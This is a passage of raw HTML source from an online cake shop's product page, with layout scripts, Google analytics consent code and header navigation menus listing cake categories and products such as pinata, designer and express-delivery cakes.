e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
<style></style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));}
.whb-top-bar .wd-dropdown{margin-top:1px;}
.whb-top-bar .wd-dropdown:after{height:11px;}
:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px;}
@media(max-width:1024px){
:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px;}
}
.whb-header-bottom .wd-dropdown{margin-top:6px;}
.whb-header-bottom .wd-dropdown:after{height:16px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu){margin-top:10px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after{height:20px;}
.whb-top-bar-inner{border-color:rgba(230, 230, 230, 1);border-bottom-width:1px;border-bottom-style:solid;}
.whb-general-header{border-bottom-width:0px;border-bottom-style:solid;}
.whb-9x1ytaxq7aphtb3npidp .searchform{--wd-form-height:46px;}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px;}
.whb-m34jn46a25kk7meuyybb .searchform{--wd-form-height:42px;}
.whb-header-bottom{border-bottom-width:0px;border-bottom-style:solid;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-400825799"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){ dataLayer.push(arguments); }
gtag('consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
});
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-400825799", { "groups": "GLA", "send_page_view": false });</script>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-160056 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5">
<script>gtag("event", "page_view", {send_to: "GLA"});</script>
<div class="website-wrapper">
<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation"> <ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li> <li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li> <li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li> </ul></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-text set-cont-mb-s reset-last-child">FREE SHIPPING! For all orders above ₹5999</div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj"> <a href="https://thecakeworld.shop/compare/" title="Compare products"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist"> <a href="https://thecakeworld.shop/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96"> <a href="https://thecakeworld.shop/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img fetchpriority="high" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:257px;" decoding="async"/> </a></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="whb-space-element" style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-160804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160804 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-160805" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-160805 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a> <div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"> <div class="container"> <div class="dropdown-html-placeholder wd-fill" data-id="8371"></div></div></div></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-center-menu" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-161014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161014 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Photo Cakes</span></a></li> <li id="menu-item-161015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161015 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Pinata Cakes</span></a></li> <li id="menu-item-161013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Baby Cakes</span></a></li> <li id="menu-item-161016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161016 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/desserts/" class="woodmart-nav-link"><span class="nav-link-text">Desserts</span></a></li> </ul></div><div class="wd-header-divider whb-divider-default"></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">BULK ORDERS</span></a></li> </ul></div><div class="wd-social-icons icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle text-center"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:179px;" decoding="async"/> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span>
<div class="wd-dropdown wd-dropdown-cats">
<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-161161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li id="menu-item-159949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-mega-dropdown wd-event-hover item-with-label item-label-green menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-671-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-671.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-150x150.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-300x300.jpg 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake.jpg 600w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> PINATA CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ball-pinata-cake/"> Ball Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-pinata-cake/"> Chocolate Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/golden-pinata-cake/"> Golden Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-pinata-cake/"> Unicorn Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-pinata-cake/"> Pink Pinata Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TRENDING FLAVOR CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> KitKat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rocher/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-chip-truffle-cake/"> Choco Truffle Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-150x150.png 150w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-designer-drip-cake/"> 1st Birthday Designer Drip Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/little-princess-birthday-cake/"> Little Princess Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/peony-flower-themed-cake/"> Peony Flower Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-designer-cake/"> Unicorn Designer Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/twinkle-twinkle-little-star-birthday-cake/"> Twinkle Twinkle Little Star Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a612032 elementor-widget elementor-widget-wd_image_or_svg" data-id="a612032" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-5bfd91a0 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5bfd91a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXCLUSIVE CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/order-bomb-cake-online/"> Bomb Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/photo-pulling-cake/"> Photo Pulling Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_6290 wd-hover-alt wd-style-default wd-layout-grid" id="brands_6290">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-718-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="718" class="elementor elementor-718" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-229db1fa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229db1fa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dab94c1" data-id="3dab94c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6e93505b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6e93505b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> REGULAR FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/vanilla-cake/"> Classic Vanilla Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/strawberry-cake/"> Strawberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pineapple-cake/"> Pineapple Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blueberry-cake/"> Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/"> Cosmo Mango Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/black-currant-cake/"> Blackcurrant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-cake/"> Butterscotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-cake/"> Chocolate Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors . . . </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63ecde03" data-id="63ecde03" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53fded78 elementor-widget elementor-widget-wd_extra_menu_list" data-id="53fded78" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
